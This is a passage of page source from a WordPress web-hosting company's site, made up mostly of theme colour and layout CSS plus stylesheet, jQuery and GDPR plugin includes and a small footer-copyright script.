			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


